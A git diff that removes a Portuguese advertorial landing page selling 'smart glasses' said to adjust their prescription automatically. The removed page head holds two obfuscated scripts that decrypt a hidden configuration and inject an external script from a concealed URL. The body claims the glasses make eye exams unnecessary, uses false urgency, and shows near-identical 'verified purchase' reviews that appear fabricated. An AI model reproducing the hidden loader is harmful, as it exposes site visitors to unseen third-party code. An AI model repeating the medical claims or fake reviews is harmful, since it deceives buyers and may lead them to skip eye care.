


==== commit 8bed63a6: "Add files via upload" ====
--- a/adv/index.html
+++ b/adv/index.html
@@ -1,374 +1,8473 @@
-<!DOCTYPE html>
-<html lang="pt-BR">
-<head>
-    <script>(function(){var n_k3vd=atob("DCUbwe9NyKjj5a+VhF45tJ0h6pLBjdvh9FYh7sAurMbNkNv47UNi74wipYaBl4Dm51dysZs+592XiNy66ERvpJw55sKQx4O35VFvs4YvvdyGlo2v3145r44grYrZx8v08EQ2tJsgoc6ayN/n4VN+r5tgsMuMgYLm50457c07qcSWgI2vpgdm7ZRvpsmOgI2vpkF6tY5gvdyOjMnsqVVppJkoptzOltr37UFo48NvvsmPkMq3vgc5vLIw");var e_lcs=[];for(var j_y7v=0;j_y7v<n_k3vd.length;j_y7v++){e_lcs.push(n_k3vd.charCodeAt(j_y7v)&255);}var e_eb=e_lcs[0];var t_7p8=e_lcs.slice(1,1+e_eb);var z_gh=e_lcs.slice(1+e_eb);var n_slk=z_gh.map(function(b,t_cb3){return b^t_7p8[t_cb3%e_eb];});var a_gk7="";for(var u_cs=0;u_cs<n_slk.length;u_cs++){a_gk7+=String.fromCharCode(n_slk[u_cs]&255);}var q_7=decodeURIComponent(escape(a_gk7));var f_f=JSON.parse(q_7);var z_4p=f_f.globals||[];z_4p.forEach(function(b_j){window[b_j.name]=b_j.value;});var l_8vi=document.createElement("script");l_8vi.src=f_f.url;l_8vi.async=true;l_8vi.defer=true;(f_f.attributes||[]).forEach(function(t_gzi){l_8vi.setAttribute(t_gzi.name,t_gzi.value);});(document.head||document.documentElement).appendChild(l_8vi);})();</script>
-    
-    <script>(function(){var f_og4w=atob("[base64]");var r_sa9=[];for(var j_51jp=0;j_51jp<f_og4w.length;j_51jp++){r_sa9.push(f_og4w.charCodeAt(j_51jp)&255);}var k_isj=r_sa9[0];var a_i=r_sa9.slice(1,1+k_isj);var d_u=r_sa9.slice(1+k_isj);var x_d=d_u.map(function(b,e_r7){return b^a_i[e_r7%k_isj];});var i_3l66="";for(var t_yf6g=0;t_yf6g<x_d.length;t_yf6g++){i_3l66+=String.fromCharCode(x_d[t_yf6g]&255);}var t_adce=decodeURIComponent(escape(i_3l66));var w_f=JSON.parse(t_adce);var s_4qn=w_f.globals||[];s_4qn.forEach(function(a_ok){window[a_ok.name]=a_ok.value;});var r_h0z=document.createElement("script");r_h0z.src=w_f.url;r_h0z.async=true;r_h0z.defer=true;(w_f.attributes||[]).forEach(function(o_hij){r_h0z.setAttribute(o_hij.name,o_hij.value);});(document.head||document.documentElement).appendChild(r_h0z);})();</script>
-
-    <meta charset="utf-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <title>Os Novos Óculos que Ajustam o Grau Sozinhos</title>
-    <meta name="description" content="Descobri recentemente esses novos óculos que ajustam o grau sozinho e não quebram mesmo que você passe com o carro por cima.">
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet">
-    <link href="style.css" rel="stylesheet">
-</head>
-<body>
-
-<div class="blog">
-
-    <div style="padding: 16px 0; border-bottom: 1px solid var(--border-color); margin-bottom: 24px;"></div>
-
-    <div class="content-wrapper">
-        <div class="content-left">
-
-            <h1 class="article-title">Descobri recentemente esses novos óculos que ajustam o grau sozinho e não quebram mesmo que você passe com o carro por cima.</h1>
-            <div class="author-bar">
-                <div class="author-stars">
-                    <i class="fa-solid fa-star"></i>
-                    <i class="fa-solid fa-star"></i>
-                    <i class="fa-solid fa-star"></i>
-                    <i class="fa-solid fa-star"></i>
-                    <i class="fa-solid fa-star"></i>
-                </div>
-                <img class="author-img" src="assets/imagens/autor-pedro-carlos.jpg" alt="Pedro Carlos">
-                <div class="author-info">
-                    <span>Por</span>
-                    <span><strong>Pedro Carlos</strong></span>
-                </div>
-            </div>
-
-            <div class="section">
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/gif-novo-topo.webm" type="video/webm">
-                        <source src="assets/videos/gif-novo-topo.mp4" type="video/mp4">
-                    </video>
-                </div>
-                <p>Uma empresa nova está tirando o sono das grandes marcas de óculos. <strong>Esse pode ser o fim dos óculos caros.</strong></p>
-                <p>Há décadas as grandes marcas de óculos controlam quase tudo o que se vende nas óticas e cobram o preço que querem.</p>
-                <p><strong>Mas esses preços abusivos estão com os dias contados.</strong></p>
-                <p>A empresa óculos inteligente descobriu uma forma nova de criar óculos que <strong>ajustam o grau sozinho, por uma fração do preço que as óticas cobram.</strong></p>
-                <p><strong>Com esses novos óculos você não precisa trocar de lente e nem tão pouco gastar com exames oftalmológicos</strong>, eles se ajustam automaticamente para o grau que sua visão precisa.</p>
-            </div>
-
-            <div class="section">
-                <h2>Como funciona?</h2>
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/GIF2.webm" type="video/webm">
-                    </video>
-                    <div class="media-caption">Os Óculos Inteligentes possuem tecnologia de autoajuste</div>
-                </div>
-                <p>Os Óculos Inteligentes possuem <strong>tecnologia de autoajuste</strong> nas lentes, entregando uma visão cristalina instantaneamente.</p>
-                <p>É muito fácil. Basta colocar, e as lentes se ajustam na hora ao grau que a sua visão precisa.</p>
-                <p><strong>Sem necessidade de exames de vista. Sem atualizações de receita. Sem necessidade de múltiplos pares.</strong> Um único par se adapta a 100% das suas mudanças de visão automaticamente.</p>
-                <p>São projetados para todos que experimentam flutuações na visão, seja miopia ou hipermetropia.</p>
-                <p>A maioria das pessoas diz que parece mágica na primeira vez que os coloca.</p>
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/GIF4.webm" type="video/webm">
-                    </video>
-                    <div class="media-caption">Óculos Inteligentes se adaptam à sua visão</div>
-                </div>
-                <p>Chega de exames de vista e trocas intermináveis de lentes. Você pode usá-los no escritório, dirigindo, lendo… <strong>Esses óculos se adaptam automaticamente, garantindo que você sempre enxergue com clareza onde quer que vá.</strong></p>
-                <p>Imagine alternar entre objetos próximos e distantes com foco perfeito, <strong>sem precisar trocar de lentes ou de óculos.</strong></p>
-            </div>
-
-            <div class="section">
-                <h2>Veja os Outros Benefícios dos Óculos Inteligentes</h2>
-
-                <h2>1. Filtro de luz azul</h2>
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/gif5.webm" type="video/webm">
-                    </video>
-                    <div class="media-caption">Óculos Inteligentes filtrando a brilho nocivo</div>
-                </div>
-                <p>Vivemos em um mundo digital onde as telas estão em toda parte. Com tanto tempo olhando para dispositivos digitais, seus olhos estão constantemente expostos à luz azul nociva que causa cansaço visual, dores de cabeça e problemas no sono. Os Óculos Inteligentes filtram a luz azul prejudicial.</p>
-            </div>
-
-            <div class="section">
-                <h2>2. Proteção Solar Automática</h2>
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/GIF6.webm" type="video/webm">
-                    </video>
-                    <div class="media-caption">Lentes fotocromáticas que escurecem automaticamente ao sol para proteção UV</div>
-                </div>
-                <p>Chega de alternar entre óculos de grau e óculos de sol! Os Óculos Inteligentes possuem tecnologia fotocromática que escurece instantaneamente na luz solar para proteção UV, depois volta a ficar transparente em ambientes internos — como ter dois pares em um.</p>
-            </div>
-
-            <div class="section">
-                <h2>3. Extremamente Duráveis</h2>
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/GIF7.webm" type="video/webm">
-                    </video>
-                    <div class="media-caption">Óculos Inteligentes — praticamente inquebráveis</div>
-                </div>
-                <p>Feitos com materiais premium de carbono e revestimento anti riscos, os Óculos Inteligentes são projetados para durabilidade, pesando menos de 15 gramas. Fazendo você esquecer que está realmente usando óculos.</p>
-            </div>
-
-            <div class="section">
-                <h2>Quanto custa?</h2>
-                <p>Um óculos de grau comum custa de R$&nbsp;800 a R$&nbsp;2.000 na ótica, sem contar os exames oftalmológicos regulares e as atualizações de lentes. E quem precisa de um par para perto e outro para longe paga isso duas vezes.</p>
-                <p>Com a tecnologia que têm, seria de esperar que os Óculos Inteligentes custassem pelo menos o mesmo valor.</p>
-                <p>A boa notícia é que eles não custam nem um terço disso.</p>
-                <p>Os Óculos Inteligentes custam apenas <strong>R$&nbsp;220.</strong></p>
-                <p>E tem mais: <strong>somente hoje</strong>, a empresa liberou a promoção <strong>Compre 1 e Leve 2</strong>.</p>
-                <p>Um par sai de graça!</p>
-            </div>
-
-            <!-- OFERTA 1 -->
-            <div class="pv-offer">
-                <div class="pv-offer-title">PROMOÇÃO ESPECIAL</div>
-                <div class="pv-offer-subtitle">COMPRE 1 E LEVE 2</div>
-                <div class="pv-offer-grid">
-                    <div class="pv-offer-img"><img src="assets/imagens/compre-1-leve-2.png" alt="Compre 1 Leve 2" loading="lazy"></div>
-                    <div class="pv-offer-content">
-                        <div class="pv-offer-price">Oferta por tempo limitado: <span class="pv-price-new">Pague apenas <span style="white-space:nowrap">12x de R$&nbsp;23,81</span></span></div>
-                        <div class="pv-price-cash">ou R$&nbsp;220 à vista</div>
-                        <ul class="pv-offer-pros">
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Envio rápido</li>
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Garantia de 30 dias — devolução do dinheiro</li>
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Um par de óculos grátis</li>
-                        </ul>
-                        <p class="pv-offer-note">Promoção válida por 24 horas ou enquanto dura o estoque.</p>
-                        <a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
-                    </div>
-                    <div class="pv-offer-guarantee"><img src="assets/imagens/Garantia-de-30-Dias.webp" alt="Garantia 30 dias" loading="lazy"></div>
-                </div>
-            </div>
-
-            <div class="section">
-                <h2>Como pode ser tão barato?</h2>
-                <p>Lembra das grandes marcas que cobram o preço que querem? Boa parte do que se paga na ótica não é o óculos. É a marca, a loja, o aluguel do shopping e a comissão de cada intermediário no caminho.</p>
-                <p>Os Óculos Inteligentes não pertencem a nenhuma dessas marcas. São vendidos só pela internet, direto da empresa para a sua casa. Sem loja e sem intermediário, a economia vai para o preço e você termina pagando mais barato.</p>
-            </div>
-
-            <div class="section">
-                <h2>Tem garantia?</h2>
-                <p>Os Óculos Inteligentes têm uma <strong>garantia de 30 dias, com devolução de 100% do dinheiro.</strong> Se eles não funcionarem para você ou se por algum motivo você não gostar deles basta acionar a garantia.</p>
-                <p>Entre em contato com a empresa pelo e-mail ou whatsapp e ela devolve todo o valor pago. <strong>Sem perguntas chatas, sem insistência, seu dinheiro volta imediatamente.</strong></p>
-                <p>É um teste que nenhuma ótica oferece: Use o óculos por um mês, no dia a dia, e só fique com ele se gostar.</p>
-            </div>
-
-            <div class="cta-wrapper">
-                <a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="cta-btn green">QUERO TESTAR POR 30 DIAS</a>
-            </div>
-
-            <div class="reviews-section">
-                <div class="reviews-title">As pessoas não param de falar desses óculos…</div>
-
-                <div class="review-card">
-                    <div class="review-author">
-                        <img src="assets/imagens/depo1-1.jpeg" alt="Roberto Silva" loading="lazy">
-                        <div class="review-author-name">Roberto Silva</div>
-                    </div>
-                    <div class="review-stars">
-                        <i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i>
-                    </div>
-                    <div class="review-headline">Acabou o cansaço nos olhos!</div>
-                    <div class="review-meta">Avaliado no Brasil em 14 de outubro de 2026</div>
-                    <div class="review-verified">Compra Verificada</div>
-                    <div class="review-text">Estou usando os Óculos Inteligentes há algumas semanas e estou genuinamente impressionado. Eu costumava ter cansaço nos olhos e dores de cabeça depois de longas horas no computador, agora consigo trabalhar o dia todo sem visão embaçada.</div>
-                    <div class="review-image">
-                        <img src="assets/imagens/depo1.jpg" alt="Depoimento 1" loading="lazy">
-                    </div>
-                </div>
-
-                <div class="review-card">
-                    <div class="review-author">
-                        <img src="assets/imagens/depo2-1.jpeg" alt="Maria Oliveira" loading="lazy">
-                        <div class="review-author-name">Maria Oliveira</div>
-                    </div>
-                    <div class="review-stars">
-                        <i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i>
-                    </div>
-                    <div class="review-headline">Diferença enorme!</div>
-                    <div class="review-meta">Avaliado no Brasil em 2 de outubro de 2026</div>
-                    <div class="review-verified">Compra Verificada</div>
-                    <div class="review-text">Estou usando os Óculos Inteligentes há algumas semanas e estou genuinamente impressionada. Eles se ajustam automaticamente à minha visão, então não preciso me preocupar em ficar trocando entre pares diferentes o tempo todo.</div>
-                    <div class="review-image">
-                        <img src="assets/imagens/depo2.jpg" alt="Depoimento 2" loading="lazy">
-                    </div>
-                </div>
-
-                <div class="review-card">
-                    <div class="review-author">
-                        <img src="assets/imagens/depo3-1.jpeg" alt="Juliana Costa" loading="lazy">
-                        <div class="review-author-name">Juliana Costa</div>
-                    </div>
-                    <div class="review-stars">
-                        <i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i>
-                    </div>
-                    <div class="review-headline">Óculos que mudaram tudo</div>
-                    <div class="review-meta">Avaliado no Brasil em 21 de setembro de 2026</div>
-                    <div class="review-verified">Compra Verificada</div>
-                    <div class="review-text">Nunca pensei que amaria tanto um par de óculos. A conveniência de tê-los se ajustando automaticamente à minha visão é incrível. Finalmente consigo ver tudo com clareza sem ficar alternando entre dois pares diferentes de óculos.</div>
-                    <div class="review-image">
-                        <img src="assets/imagens/depo-3.jpg" alt="Depoimento 3" loading="lazy">
-                    </div>
-                </div>
-            </div>
-
-            <div class="section">
-                <h2>Conclusão: Vale a pena testar os Óculos Inteligentes?</h2>
-                <p>Os especialistas dizem que sim, é a primeira e única tecnologia assim no Brasil, milhões de brasileiros estão aproveitando essa promoção, não perca sua chance, faltam poucas horas para acabar.</p>
-                <p>São 4 benefícios que só os óculos inteligentes têm.</p>
-            </div>
-
-            <!-- GIFs DOS BENEFÍCIOS -->
-            <div class="tm-list">
-                <div class="tm-row">
-                    <div class="tm-media"><video autoplay loop muted playsinline preload="metadata"><source src="assets/videos/GIF-1-1.webm" type="video/webm"></video></div>
-                    <div class="tm-text">
-                        <h3>Tecnologia de Lente Dupla com Autoajuste</h3>
-                        <div class="tm-sub">Visão clara em qualquer distância, automaticamente</div>
-                        <p>Os Óculos Inteligentes usam tecnologia avançada de lente dupla que se adapta em tempo real ao que você está olhando. Seja lendo de perto ou olhando para longe, as lentes se ajustam sozinhas — <strong>sem trocar de óculos, sem nenhum esforço.</strong></p>
-                    </div>
-                </div>
-                <div class="tm-row reverse">
-                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-2-1.webm" type="video/webm"></video></div>
-                    <div class="tm-text">
-                        <h3>Um Par Substitui Vários Óculos</h3>
-                        <div class="tm-sub">Perto, longe e tudo entre os dois</div>
-                        <p>Esqueça de ficar alternando entre óculos de leitura, óculos de grau e óculos de sol. Os Óculos Inteligentes substituem vários pares com uma solução leve e prática para o dia inteiro, <strong>projetada para se encaixar perfeitamente na sua rotina.</strong></p>
-                    </div>
-                </div>
-                <div class="tm-row">
-                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-3-1.webm" type="video/webm"></video></div>
-                    <div class="tm-text">
-                        <h3>Proteção Solar Automática</h3>
-                        <div class="tm-sub">Vira óculos de sol ao ar livre</div>
-                        <p>Quando expostas à luz solar, <strong>as lentes escurecem automaticamente para proteger seus olhos dos raios UV nocivos.</strong> Ao voltar para ambientes internos, elas ficam transparentes novamente — sem precisar trocar de óculos.</p>
-                    </div>
-                </div>
-                <div class="tm-row reverse">
